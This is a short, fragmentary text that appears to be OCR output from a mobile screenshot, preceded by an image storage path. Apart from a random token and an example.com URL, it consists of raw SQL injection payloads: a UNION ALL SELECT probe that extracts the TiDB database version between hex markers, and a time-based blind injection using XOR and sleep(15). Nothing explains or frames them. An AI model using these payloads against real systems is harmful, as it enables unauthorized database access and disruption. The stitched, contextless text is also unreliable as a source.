
lxbfYeaa
-1 UNION ALL SELECT
CONCAT(0x71587158313637383331333171597159,@@tidb_version,0x71587158313637383331333171597159)
,NULL,NULL,NULL,
lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0)
)XOR'Z
http://www.example.com/